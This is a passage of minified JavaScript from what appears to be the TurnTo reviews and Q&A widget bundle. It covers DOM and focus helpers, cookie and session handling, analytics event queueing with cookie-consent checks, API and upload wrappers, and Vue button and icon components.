a},appendDivToBody(e){if(!document.getElementById(e)){const t=document.createElement("div");t.id=e,document.body.appendChild(t)}},removeFromBody(e){const t=document.getElementById(e);t&&document.body.removeChild(t)},onDomReady:()=>d||(d=new Promise(e=>{"complete"===document.readyState||"interactive"===document.readyState?e():document.addEventListener("DOMContentLoaded",()=>e())}),d),focus:c,safeFocus:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;c(e,t).catch(()=>{})},safeFocusRef:function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;return u(e,t,a).then(e=>{e.focus()}).catch(()=>{})},scrollToElement:function(e){e&&e.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})},scrollToTop:()=>{l(window.scrollX,0)},scrollUpToRef2(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=e.value;return a?s(a,t):Promise.reject(new Error("ref, ".concat(e," is not an element or is not set")))},scrollUpToRef(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;const n=o(e,t);return n?s(n,a):Promise.reject(new Error("ref, ".concat(t," is not an element")))},setCursorAtEndOfText(e){const t=document.createRange();t.selectNodeContents(e),t.collapse(!1);const a=window.getSelection();a.removeAllRanges(),a.addRange(t)},whenElementIsVisible:r,whenRefIsVisible:u}},function(e,t,a){"use strict";a.d(t,"d",(function(){return n})),a.d(t,"b",(function(){return i})),a.d(t,"c",(function(){return l})),a.d(t,"a",(function(){return s})),a.d(t,"h",(function(){return c})),a.d(t,"f",(function(){return r})),a.d(t,"e",(function(){return o})),a.d(t,"g",(function(){return u})),a.d(t,"i",(function(){return d}));const n="TT_USER_TOKEN",i="TTSVID",l="TT_UID",s="TT_SRLSD";function c(e){let t=null;const a=document.cookie;let n=a.indexOf("".concat(e,"="));if(n>=0){n+=e.length+1;let i=a.indexOf(";",n);-1===i&&(i=a.length),t=decodeURIComponent(a.substring(n,i))}return t}function r(e){d(e)}function o(){r(n),r(i),r(l),r(s)}function u(){r(i),r(l)}function d(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,n="".concat(e,"=");if(void 0!==t){if(n+="".concat(encodeURIComponent(t),"; path=/"),void 0!==a&&-1!==a){const e=new Date;e.setTime(e.getTime()+1e3*a),n+="; Expires=".concat(e.toUTCString())}}else n+="; path=/; Expires=".concat(new Date(0).toUTCString());document.cookie=n}},function(e,t,a){"use strict";a.d(t,"a",(function(){return o}));var n=a(0),i=a(6),l=a(3),s=a(2),c=a(33);function r(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}let o;!function(e){e[e.RSE=0]="RSE",e[e.DO_MORE=1]="DO_MORE",e[e.INLINE=2]="INLINE",e[e.RSSMS=12]="RSSMS",e[e.RSPUSH=13]="RSPUSH"}(o||(o={}));const u=JSON.stringify({addedMedia:[],catItem:null,currentPage:null,isLaunchingWriteReview:!1,launchData:{},launchingElem:void 0,qaLaunchData:{},pageHistory:[],prevLaunchToken:null,isOpen:!1,sellerRatingLaunchData:{},sku:"",siteKey:l.a.siteKey});t.b=new class{constructor(){r(this,"state",Object(n.D)(JSON.parse(u))),r(this,"eventBus",Object(c.a)())}addMedia(e){e.forEach(e=>this.state.addedMedia.push(e))}close(){this.state.launchingElem?this.state.launchingElem.focus():i.a.safeFocus(document.body),this.state.isOpen=!1}removeMedia(e){const t=this.state.addedMedia.findIndex(t=>t.id===e.id);this.state.addedMedia.splice(t,1)}get addedMedia(){return this.state.addedMedia}get catItem(){return this.state.catItem}set catItem(e){this.state.catItem=e,this.state.sku=e.sku}get currentPage(){return this.state.currentPage}set currentPage(e){if(this.state.currentPage&&"add-video"!==this.state.currentPage.page){this.state.pageHistory.unshift(this.state.currentPage)>3&&this.state.pageHistory.splice(3)}this.eventBus.off("back"),this.state.currentPage=e}fireBackEvent(){this.eventBus.isEventRegistered("back")?this.eventBus.emit("back"):this.close()}getLaunchToken(){return this.state.launchData.rseToken||this.state.qaLaunchData.emailToken||this.state.sellerRatingLaunchData.emailToken||this.state.launchData.ssoToken||this.state.prevLaunchToken}get isLaunchingWriteReview(){return this.state.isLaunchingWriteReview}set isLaunchingWriteReview(e){this.state.isLaunchingWriteReview=e}isVisualFirstFlow(){return"visual"===this.state.launchData.startAction}get launchData(){return this.state.launchData}set launchData(e){this.state.launchData=e}get qaLaunchData(){return this.state.qaLaunchData}set qaLaunchData(e){this.state.qaLaunchData=e}get sellerRatingLaunchData(){return this.state.sellerRatingLaunchData}set sellerRatingLaunchData(e){this.state.sellerRatingLaunchData=e}get isOpen(){return this.state.isOpen}set isOpen(e){this.state.isOpen=e}get pageHistory(){return this.state.pageHistory}get poweredByText(){const e=this.state.currentPage?this.state.currentPage.page:null;return"do-more"===e?Object(s.a)("doMore.poweredBy"):"review-form"!==e||this.isVisualFirstFlow()?Object(s.a)("submission.visualPoweredBy"):Object(s.a)("submission.reviewsPoweredBy")}get previousPage(){return this.state.pageHistory.length>0?this.state.pageHistory[0]:null}resetStore(){const e=JSON.parse(u);Object.keys(this.state).forEach(t=>{this.state[t]=e[t]}),this.eventBus.removeAll()}resetStoreWithCatItem(e,t){const a=this.getLaunchToken(),n=this.state.launchingElem,i=this.state.pageHistory,l=this.state.currentPage,s=JSON.parse(u);s.isOpen=!0,s.siteKey=e,s.launchingElem=n,s.currentPage=l,s.pageHistory=i,s.prevLaunchToken=a,Object.assign(this.state,s),this.catItem=t}get sku(){return this.state.sku}get siblingSiteKey(){return this.state.siteKey!==l.a.siteKey?this.state.siteKey:""}get siteKey(){return this.state.siteKey}startFlow(e,t,a){this.state.sku=e,this.state.siteKey=t,this.currentPage=a}startQaFlow(e,t,a,n){this.state.qaLaunchData=n,this.startFlow(e,t,a)}startRevFlow(e,t,a,n){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:void 0;this.state.launchData=n,i&&"body"!==i.tagName.toLowerCase()&&(this.state.launchingElem=i),this.startFlow(e,t,a)}startSellerRatingFlow(e,t,a){this.state.sellerRatingLaunchData=a,this.startFlow(null,e,t)}startFlowWithCatItem(e,t,a){this.state.catItem=e,this.startFlow(e.sku,t,a)}}},function(e,t,a){"use strict";a.d(t,"b",(function(){return l})),a.d(t,"a",(function(){return i}));class n{constructor(e){this.additionalPagingScroll=e.additionalPagingScroll,this.authSettings=e.authSettings,this.excludeRelatedProductLink=e.excludeRelatedProductLink,this.mediaEnabled=e.mediaEnabled,this.modalHeadingLevel=e.modalHeadingLevel||2,this.multiItemAnswerEnabled=e.multiItemAnswerEnabled,this.multiItemPickerTitleLength=e.multiItemPickerTitleLength,this.newProductImageEnabled=e.newProductImageEnabled,this.newVCImageProcessingEnabled=e.newVCImageProcessingEnabled,this.pixleeDuhEnabled=e.pixleeDuhEnabled,this.siteName=e.siteName,this.ssoEnabled=e.ssoEnabled,this.webeventsEnabled=!1!==e.webeventsEnabled}isAllowAnon(){return 1===this.authSettings.question}isConfirmReq(e){return"question"===e&&3===this.authSettings.question||(["answer","reply"].indexOf(e)>-1&&2===this.authSettings.answerReply||"review"===e&&3===this.authSettings.review)}isPurchaseReq(){return 4===this.authSettings.review}}let i;function l(e){i=new n(e)}},function(e,t,a){"use strict";var n=a(7),i=a(3),l=a(9),s=a(4),c=a(5);const r=[];let o=!1,u=null,d=!1;function b(){if((d||u)&&!o){for(o=!0;r.length;){const e=r.shift(),t=v(e.wg,e.et,e.sku,e.ep);!t.ua||t.ua.indexOf("bot")>-1||m(t)}o=!1}}function v(e,t,a,n){const l={cts:(new Date).toJSON(),svid:O(),et:t,sk:i.a.siteKey,wg:e,ua:navigator.userAgent,uid:j()};return a&&(l.sku=a),u&&(l.pixduh=u),n&&(l.ep=n),l}function O(){let e=Object(n.h)(n.b);return e||(e=h()),Object(n.i)(n.b,e,1800),e}function j(){if(i.b.eventUid)return i.b.eventUid;let e=localStorage.getItem(n.c);return e||(e=h()),localStorage.setItem(n.c,e),e}function m(e){const t=JSON.stringify(e),a=new XMLHttpRequest,n=i.a.analyticsHost;a.open("POST",n),a.setRequestHeader("Content-Type","application/json"),a.send(t)}function g(e){if("string"==typeof e.data&&e.data.includes("function")&&e.data.includes("value")){const t=JSON.parse(e.data);u=t.value}}function p(e){if(!l.a.pixleeDuhEnabled)return void(d=!0);if(document.getElementById("pix-uuid-frame"))return;const t=document.createElement("iframe");t.id="pix-uuid-frame",t.style.display="none",t.src="https://photos.pixlee.co/getDUH",document.body.appendChild(t),window.addEventListener("message",e,!1),d||u||setTimeout(()=>{u||(d=!0),b()},1500)}function h(){try{const e=URL.createObjectURL(new Blob);let t=e?e.lastIndexOf("/")+1:-1;return 0===t&&e&&0===e.indexOf("blob:")&&(t=5),t>-1?e.substring(t):f()}catch(e){return f()}}function f(){return"undefined"!=typeof crypto&&crypto.getRandomValues?"10000000-1000-4000-8000-100000000000".replace(/[018]/g,e=>{const t=parseInt(e,10);return(t^crypto.getRandomValues(new Uint8Array(1))[0]&15>>t/4).toString(16)}):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}t.a={queueEvent:function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(s.a.disableAllCookies)return void c.a.info("all cookies disabled, skipping event");if(s.a.disableTargetingCookies)return void c.a.info("targeting cookies disabled, skipping event");if(!l.a.webeventsEnabled)return void c.a.info("web events are disabled for this site.");p(g);const i={wg:e,et:t,sku:a,ep:n};r.push(i),b()}}},function(e,t,a){"use strict";a.d(t,"a",(function(){return v})),a.d(t,"b",(function(){return O}));var n=a(27),i=a(3);const l={};let s;const c=["/d/review/summary"];function r(e){return l[e]}function o(e,t){c.find(t=>e.indexOf(t)>-1)&&(l[e]={promise:t,timestamp:(new Date).getTime()},s||(s=setInterval(()=>{const e=Object.keys(l);if(0===e.length)return clearInterval(s),void(s=void 0);const t=(new Date).getTime();e.forEach(e=>{t-l[e].timestamp>=6e5&&delete l[e]})},12e4)))}function u(e){const t={status:e.status,fieldErrors:[]},a=e.getResponseHeader("turnto-error-msg");if(e.getResponseHeader("turnto-error")&&a)try{JSON.parse(a).forEach(e=>{e.path?t.fieldErrors.push(e):t.errorCode=e.code})}catch(e){t.errorCode="unexpected-error"}else t.errorCode="unexpected-error";return t}function d(e){return{status:e.status,fieldErrors:[],errorCode:"turnto-offline"}}function b(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a=/{(.*?)}/g,n={"{siteKey}":i.a.siteKey,"{locale}":i.b.locale};let l;for(;l=a.exec(e);){const e=l[1];"siteKey"!==e&&"locale"!==e&&(n["{".concat(e,"}")]=t[e])}const s=new RegExp(Object.keys(n).join("|"),"gi");return e.replace(s,e=>n[e])}function v(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0,l=arguments.length>4?arguments[4]:void 0,s=arguments.length>5?arguments[5]:void 0,c=arguments.length>6&&void 0!==arguments[6]?arguments[6]:{},r={},o={};i.forEach(e=>{if(void 0===a[e]||null===a[e])throw new Error("Missing required  parameter: ".concat(e))}),l.forEach(e=>{void 0!==a[e]&&null!==a[e]&&(r[e]=a[e])}),s.forEach(e=>{void 0!==a[e]&&null!==a[e]&&(o[e]=a[e])});const v=b(t,a);return new Promise((t,a)=>{Object(n.b)(e,v,{body:c,headers:o,params:r}).then(e=>{"true"===e.getResponseHeader("turnto-offline")?a(d(e)):200===e.status||201===e.status?t(e.data):a(u(e))}).catch(e=>{a(u(e))})})}function O(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2?arguments[2]:void 0;a.forEach(e=>{if(void 0===t[e]||null===t[e])throw new Error("Missing required  parameter: ".concat(e))});const i=b(e,t);if(r(i))return r(i).promise;const l=new Promise((e,t)=>{Object(n.c)(i).then(a=>{"true"===a.getResponseHeader("turnto-offline")?t(d(a)):200===a.status?e(a.data):t(u(a))}).catch(e=>{t(u(e))})});return o(i,l),l}t.c={uploadFile:function(e,t,a){return new Promise((i,l)=>{Object(n.b)("POST",e,{formData:t,progressCallback:a}).then(e=>{200===e.status||201===e.status?i(e.data):l(u(e))}).catch(e=>{l(u(e))})})},uploadFileS3:function(e,t,a){return new Promise((n,i)=>{const l=new XMLHttpRequest;l.open("PUT",e,!0),a&&l.upload&&l.upload.addEventListener("progress",a,!1),l.onload=function(){4!==l.readyState||200!==l.status?i(new Error("Upload failed: "+l.statusText)):n()},l.onerror=function(){i(new Error("Upload failed: "+l.statusText))},l.send(t)})}}},function(e,t,a){"use strict";a.d(t,"d",(function(){return s})),a.d(t,"e",(function(){return c})),a.d(t,"c",(function(){return r})),a.d(t,"b",(function(){return o})),a.d(t,"a",(function(){return u})),a.d(t,"f",(function(){return d}));var n=a(3),i=a(9);"".concat(n.a.protocol,"://").concat(n.a.moderationHost);const l={SS:80,L:300};function s(e){return Array.isArray(e)&&e.length>0?encodeURIComponent(e.join(",")):"_ALL_"}function c(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"L",a=arguments.length>2?arguments[2]:void 0;if(!i.a.newProductImageEnabled){const i=a||n.a.siteKey;return"https://".concat(n.a.imageStoreBase,"/item/").concat(i,"/").concat(e.imageId).concat(t,".png")}let s="item/default-image";return e.imageHash&&(s="item/".concat(n.a.siteKey,"/").concat(e.imageId,"?h=").concat(e.imageHash)),"".concat(n.a.imageCdnHost,"/lb/").concat(l[t],"/").concat(l[t],"/").concat(encodeURIComponent(s),"/png")}function r(e,t){const a=window.turnToConfig[e]||{};a[t]&&a[t]()}function o(e){var t;const a=null===(t=window.turnToConfig.eventHandlers)||void 0===t?void 0:t.onReviewSubmit;a&&a({id:e})}const u="ttdat";function d(e){let t={};if(e){const a=JSON.parse(atob(e));t={user:a.u?{id:a.u,firstName:a.f,lastName:a.l,nickName:a.n,isModerator:a.m||!1}:null,catItemId:a.c}}return t}},function(e,t,a){"use strict";let n;a.d(t,"a",(function(){return n})),a.d(t,"c",(function(){return s})),a.d(t,"b",(function(){return l})),function(e){e.NONE="NONE",e.INCLUDED="INCLUDED",e.SEPARATE="SEPARATE"}(n||(n={}));class i{constructor(e){this.breakpoints=e.breakpoints,this.defaultSortOption=e.defaultSortOption,this.displayUserToolbar=e.displayUserToolbar,this.enableFrontEndReviewTranslation=e.enableFrontEndReviewTranslation,this.enableLazyLoading=e.enableLazyLoading,this.headingLevel=e.headingLevel||2,this.hideWriteReview=e.hideWriteReview,this.initialPageSize=e.initialPageSize,this.jsonLdIdSource=e.jsonLdIdSource,this.pageSize=e.pageSize,this.relatedReviewsDisplay=e.relatedReviewsDisplay,this.relatedInitialPageSize=e.relatedInitialPageSize,this.relatedPageSize=e.relatedPageSize,this.showPurchaserBadge=e.showPurchaserBadge,this.sortOptions=e.sortOptions,this.toggleFiltersDesktop=e.toggleFiltersDesktop,this.toggleFiltersMobile=e.toggleFiltersMobile,this.useShowMore=e.useShowMore,this.widgetDivId=e.widgetDivId}}let l={};function s(e){l=new i(e)}},function(e,t,a){"use strict";t.a={processSsoRegDone:()=>{},ssoCreateReview:()=>{},ssoCreateQuestion:()=>{},ssoCreateAnswer:()=>{},ssoCreateReply:()=>{},ssoGetLoggedInData:()=>{},ssoGetLoggedInDataForReview:()=>{},processLoggedInDataDone:()=>{},logout:()=>{}}},function(e,t,a){"use strict";const n={root:null,rootMargin:"0px",threshold:0},i=new Map;let l=void 0;function s(){return l||(l=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&i.has(e.target)&&i.get(e.target)()})},n)),l}t.a={register:function(e,t){e&&1===e.nodeType&&(i.set(e,t),s().observe(e))},unregister:function(e){s().unobserve(e),i.delete(e),0===i.size&&(l.disconnect(),l=void 0)}}},function(e,t,a){"use strict";var n=a(17),i=a(6),l=a(26),s=a(8),c=a(5);let r;t.a={load:()=>new Promise((e,t)=>{l.a.divId?a.e(11).then(a.bind(null,69)).then(t=>{!function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;Object(n.a)(a,e,t).then(e=>{r=e,s.b.isOpen=!0})}(t.default,l.a.divId,r),e()}):document.getElementById("tt-submission-modal")?(s.b.isOpen=!0,e()):(i.a.appendDivToBody("tt-submission-modal"),a.e(24).then(a.bind(null,70)).then(a=>{Object(n.a)(r,a.default,"tt-submission-modal",{onClose:()=>{r.unmount(),i.a.removeFromBody("tt-submission-modal"),r=null,e()}}).then(t=>{r=t,s.b.isOpen=!0,e()}).catch(e=>{c.a.warn("Exeception loading submission modal: ".concat(e)),t()})}))}),unmount(){r&&(r.unmount(),r=null,l.a.divId||i.a.removeFromBody("tt-submission-modal"))}}},function(e,t,a){"use strict";a.d(t,"a",(function(){return d}));var n=a(0),i=a(21),l=a(6);const s=["aria-hidden","aria-labelledby","focusable"],c=["xlink:href"];var r=Object(n.n)({__name:"Icon",props:{ariaHidden:{type:Boolean,default:!0},name:{},size:{default:"sm"},title:{}},setup(e){const t=e,a=Object(n.d)(()=>["tt-o-icon--".concat(t.name),"tt-o-icon--".concat(t.size)]),i=Object(n.d)(()=>"#tt-icon-".concat(t.name)),l="tt-icon-".concat(Math.random().toString(16).slice(5));return!t.ariaHidden&&t.title,(e,t)=>(Object(n.B)(),Object(n.h)("svg",Object(n.r)({ref:"svg",class:["tt-o-icon",a.value],"aria-hidden":e.ariaHidden,"aria-labelledby":e.title?l:null,focusable:e.ariaHidden?"false":"true"},e.$attrs),[e.title?(Object(n.B)(),Object(n.h)("title",{key:0,id:l},Object(n.J)(e.title),1)):Object(n.g)("v-if",!0),Object(n.i)("use",{"xlink:href":i.value},null,8,c)],16,s))}}),o=a(5),u=a(2);function d(e,t,a){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new Promise(i=>{e&&e.unmount(),document.getElementById(a)?i(b(t,a,null,n)):l.a.onDomReady().then(()=>{document.getElementById(a)?i(b(t,a,null,n)):(o.a.warn("Widget not loaded at dom ready. Could not find div with id ".concat(a,". Trying again shortly...")),setTimeout(()=>{document.getElementById(a)?i(b(t,a,null,n)):(o.a.warn("Still unable to find widget div with id ".concat(a)),i(null))},50))})})}function b(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(!t&&!a)return o.a.error("Either divId or el must be provided"),null;const s=Object(n.e)(e,l);return s.component("tt-button",i.a),s.component("tt-icon",r),s.component("Button",i.a),s.component("Icon",r),s.config.globalProperties.$msg=u.a,t?s.mount("#".concat(t)):s.mount(a),s}},function(e,t,a){"use strict";a.d(t,"c",(function(){return i})),a.d(t,"e",(function(){return l})),a.d(t,"b",(function(){return s})),a.d(t,"d",(function(){return c})),a.d(t,"a",(function(){return r}));var n=a(3);function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(isNaN(e))return"";const a={style:"percent",maximumFractionDigits:t,minimumFractionDigits:t};return e.toLocaleString(n.b.locale.replace("_","-"),a)}function l(e){return isNaN(e)||e<1e3?e:s(e,0)}function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(isNaN(e))return"";const a={maximumFractionDigits:t,minimumFractionDigits:t};return e.toLocaleString(n.b.locale.replace("_","-"),a)}function c(e){return"".concat(s(e)," / ").concat(s(5))}function r(e){return e?e.split("_")[0]:e}},function(e,t,a){"use strict";a.d(t,"a",(function(){return n})),a.d(t,"b",(function(){return i})),a.d(t,"c",(function(){return l})),a.d(t,"d",(function(){return s})),a.d(t,"e",(function(){return c})),a.d(t,"g",(function(){return o})),a.d(t,"f",(function(){return u})),a.d(t,"h",(function(){return d})),a.d(t,"i",(function(){return b}));const n="aWasVotedOn",i="mWasVotedOn",l="qWasVotedOn",s="rWasDownVoted",c="rWasUpVoted";let r=!0;try{const e="tt__test__support__key";window.sessionStorage.setItem(e,e),window.sessionStorage.removeItem(e)}catch(e){r=!1}function o(e,t){return r&&window.sessionStorage.getItem("".concat(e,"_").concat(t))?parseInt(window.sessionStorage.getItem("".concat(e,"_").concat(t))):null}function u(e,t){return r?window.sessionStorage.getItem("".concat(e,"_").concat(t)):null}function d(e,t){r&&window.sessionStorage.removeItem("".concat(e,"_").concat(t))}function b(e,t,a){r&&window.sessionStorage.setItem("".concat(e,"_").concat(t),null==a?void 0:a.toString())}},function(e,t,a){"use strict";function n(e){if(null==e)return null;const t=e.nickName,a=e.firstName,n=e.lastName;return t||(a&&n?"".concat(a," ").concat(n.substring(0,1)):a||(n||""))}a.d(t,"a",(function(){return n}))},function(e,t,a){"use strict";var n=a(0);const i=["disabled","aria-pressed"],l=["icon","link","compact-text","toolbar"];const s=Object(n.n)({__name:"Button",props:{disabled:{type:Boolean},disabledClassOnly:{type:Boolean},isActive:{type:Boolean},type:{default:"primary"}},setup(e,t){let{expose:a}=t;const s=e,c=Object(n.E)(null);a({rootEl:c});const r=Object(n.E)(null),o=Object(n.d)(()=>l.indexOf(s.type)>-1),u=Object(n.d)(()=>{const e=["tt-o-button","tt-o-button--".concat(s.type)];if(r.value){const t=o.value?"flat-":"chip"===s.type?"chip-":"";e.push("tt-o-button--".concat(t,"icon-").concat(r.value))}return s.isActive&&e.push("tt-o-button--".concat(s.type,"--is-active")),(s.disabled||s.disabledClassOnly)&&e.push("tt-o-button--disabled"),e}),d=Object(n.d)(()=>"toggle"!==s.type?null:s.isActive?"true":"false"),b=e=>e.type&&"Icon"===e.type.__name,v=Object(n.M)(),O=v.default?v.default():null;return O&&"icon"!==s.type&&O.length>1&&(b(O[0])?r.value="left":b(O[O.length-1])&&(r.value="right")),(e,t)=>(Object(n.B)(),Object(n.h)("button",Object(n.r)({ref_key:"rootEl",ref:c,class:u.value,disabled:e.disabled,"aria-pressed":d.value},e.$attrs,{type:"button"}),[Object(n.G)(e.$slots,"default")],16,i))}});t.a=s},function(e,t,a){"use strict";a.d(t,"a",(function(){return k})),a.d(t,"b",(function(){return T}));var n={};a.r(n),a.d(n,"set",(function(){return d})),a.d(n,"initialize",(function(){return b})),a.d(n,"writeReview",(function(){return v})),a.d(n,"unmountReviewForm",(function(){return O})),a.d(n,"setLogLevel",(function(){return j})),a.d(n,"setLogTrace",(function(){return m})),a.d(n,"ssoRegDone",(function(){return g})),a.d(n,"loggedInDataFnDone",(function(){return p})),a.d(n,"disableAllCookies",(function(){return h})),a.d(n,"enableAllCookies",(function(){return f})),a.d(n,"disableTargetingCookies",(function(){return y})),a.d(n,"enableTargetingCookies",(function(){return w}));var i=a(5),l=a(7),s=a(4),c=a(30),r=a(14),o=a(16);const u=["chatter","instant-answers","qa","reviews-summary","reviews-list"];function d(e){if(!e||!e.sku)return void i.a.error('Must specify sku for "set" (e.g. {sku: "abc"})');const t=s.a.sku;s.a.sku=e.sku,t!==s.a.sku&&s.a.loaders.forEach(e=>{u.indexOf(e.type)>-1&&!e.getInstance()?e.initialize():"subdimension-teaser"===e.type&&e.getWidgetDivIds().forEach(t=>{e.getInstances()[t]||e.initialize(t)})})}function b(e){s.a.loaders.forEach(t=>{"function"!=typeof t.initialize||e&&e!==t.type||("subdimension-teaser"===t.type?t.initializeAll():t.initialize())})}function v(){Object(c.a)()}function O(){o.a.unmount()}function j(e){Object(i.b)(e)}function m(e){Object(i.c)(e)}function g(e){e&&e.context?r.a.processSsoRegDone(e):i.a.error('Must specify context for "ssoRegDone" (e.g. {context: "abc"})')}function p(e){e&&e.context?r.a.processLoggedInDataDone(e):i.a.error('Must specify context for "loggedInDataFnDone" (e.g. {context: "abc"})')}function h(){s.a.disableAllCookies=!0,Object(l.e)()}function f(){s.a.disableAllCookies=!1,s.a.disableTargetingCookies=!1}function y(){s.a.disableTargetingCookies=!0,Object(l.g)()}function w(){s.a.disableTargetingCookies=!1}let _,L=!1;function k(){const e=window.TurnToCmdObjectName||"TurnToCmd";_=window[e]&&window[e].q||[],window[e]=x,S()}const T={chatter:{},commentsPinboard:{},commentsPinboardTeaser:{},feed:{},allReviews:{},gallery:{},global:n,instantAnswers:{},qa:{},reviewsList:{},reviewsSummary:{},subdimensionTeaser:{},teaser:{},topComments:{},userToolbar:{},vcPinboard:{},sellerRatingList:{}};function x(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];_.push(t),S()}function S(){if(!L){for(L=!0;_.length;){const e=Array.prototype.slice.call(_.shift());if(0===e.length){i.a.warn("TurnToCmd called without any arguments");continue}const t=e[0];let a="global",n=t;if(~t.indexOf(".")){const e=t.split(".");a=e[0],n=e[1]}const l=T[a]?T[a][n]:void 0;if(!I(l)){i.a.warn('"'.concat(t,'" is not a valid command.'));continue}l(...e.length>1?e.slice(1):[])}L=!1}}function I(e){return"function"==typeof e}},function(e,t,a){"use strict";function n(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;return new Promise((i,l)=>{const s=e();s?i(s):t<a?window.requestAnimationFrame(()=>{n(e,t+1).then(e=>i(e)).catch(()=>l())}):l()})}a.d(t,"a",(function(){return n}))},function(e,t,a){"use strict";var n=a(4),i=a(7),l=a(12);function s(){const e=Object(i.h)(i.d);if(e){const t=e.split("|");return{userToken:t[0],user:Object(l.f)(t[1]).user}}return{userToken:null,user:null}}function c(){n.a.user=null,Object(i.f)(i.d)}t.a={loadLoggedInUser:function(){n.a.user=s().user},loginUser:function(e,t){if(n.a.disableAllCookies)return void c();n.a.user=Object(l.f)(t).user;const a=Object(i.h)(i.d);(a?a.split("|")[0]:"")!==e&&Object(i.i)(i.d,"".concat(e).concat("|").concat(t),86400)},logoutUser:c,getUserToken:function(){const{user:e,userToken:t}=s();return n.a.user=e,t||""}}},function(e,t,a){"use strict";function n(e,t){let a;return function(){for(var n=arguments.length,i=new Array(n),l=0;l<n;l++)i[l]=arguments[l];return clearTimeout(a),a=setTimeout(()=>e.apply(this,i),t),a}}a.d(t,"a",(function(){return n}))},function(e,t,a){"use strict";a.d(t,"b",(function(){return l})),a.d(t,"a",(function(){return i}));class n{constructor(e){this.headerImage=e.headerImage,this.siteLink=e.siteLink,this.turntoHosted=e.turntoHosted,this.divId=e.divId}}let i={};function l(e){i=new n(e)}},function(e,t,a){"use strict";a.d(t,"a",(function(){return s})),a.d(t,"b",(function(){return r})),a.d(t,"c",(function(){return o}));var n=a(3),i=a(28);const l="".concat(n.a.protocol,"://").concat(n.a.originHost,"/v5"),s="".concat(n.a.protocol,"://").concat(n.a.cdnHost,"/v5");function c(e,t,a,n,l){const s=new XMLHttpRequest;s.addEventListener("load",()=>{if(s.responseText)try{s.data=JSON.parse(s.responseText)}catch(e){return s.data={},void l(s)}n(s)});const c=()=>{if(s.responseText)try{s.data=JSON.parse(s.responseText)}catch(e){s.data={}}l(s)};s.addEventListener("error",c),s.addEventListener("abort",c);const r=a.params||{};s.open(e,"".concat(t,"?").concat(i.a.buildQryString(r)));const o=a.headers;return o&&Object.keys(o).forEach(e=>s.setRequestHeader(e,o[e])),s.withCredentials=a.withCredentials||!1,s}function r(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise((i,s)=>{a.params=a.params||{},a.params.locale||-1!==t.indexOf("".concat(n.b.locale))||(a.params.locale=n.b.locale);const r="".concat(l).concat(t);a.headers||(a.headers={}),a.headers["X-Turnto-Sitekey"]=n.a.siteKey,a.body&&!a.headers["Content-Type"]?a.headers["Content-Type"]="application/json":a.formData&&a.headers["Content-Type"]&&delete a.headers["Content-Type"];const o=c(e,r,a,i,s);a.progressCallback&&o.upload&&o.upload.addEventListener("progress",a.progressCallback,!1),a.body?o.send(JSON.stringify(a.body)):a.formData?o.send(a.formData):o.send()})}function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((a,n)=>{c("GET","".concat(s).concat(e),t,a,n).send()})}},function(e,t,a){"use strict";t.a={buildQryString:function(e){return Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&")},openWindow:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:600,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:400;const i=screen.height/2-400,l=screen.width/2-600,s="width=".concat(a,",height=").concat(n,",top=").concat(i,",left=").concat(l);window.open(e,t,"menubar=no,toolbar=no,resizable=yes,scrollbars=yes,".concat(s))}}},function(e,t,a){"use strict";a.d(t,"c",(function(){return r})),a.d(t,"b",(function(){return o})),a.d(t,"d",(function(){return d}));const n=navigator.userAgent.toLowerCase();function i(e){return-1!==n.indexOf(e)}const l=!i("windows")&&i("iphone"),s=i("ipod"),c=i("ipad"),r=l||s||c,o=(i("gsa"),/msie|trident/.test(n),i("edge/"),i("android")),u=i("chrome"),d=i("safari")&&!u;let b=!1;if("undefined"!=typeof window){const e={get passive(){b=!0}};window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}t.a={isMobileDevice:function(){if(c)return!1;const e=window.screen.width,t=window.screen.height;return e<=736||(e<=1280&&90===Math.abs(window.orientation)||(1080===e&&1920===t&&0===window.orientation||1920===e&&1080===t&&90===Math.abs(window.orientation)))},viewportHeight:function(){return window.innerHeight},viewportWidth:function(){return window.innerWidth}}},function(e,t,a){"use strict";a.d(t,"a",(function(){return o}));var n=a(4),i=a(3),l=a(16),s=a(8),c=a(14),r=a(9);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;const 